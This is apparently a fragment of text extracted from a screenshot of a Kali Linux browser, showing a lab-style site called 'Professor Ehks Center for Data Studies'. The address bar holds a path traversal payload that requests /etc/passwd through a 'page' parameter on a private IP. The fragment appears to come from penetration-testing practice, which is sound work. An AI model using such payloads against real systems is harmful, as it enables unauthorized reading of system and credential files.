 Prof. Ehks
192.168.152.139/index.html?page=../../../../../../../../etc/passwd
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
webmaster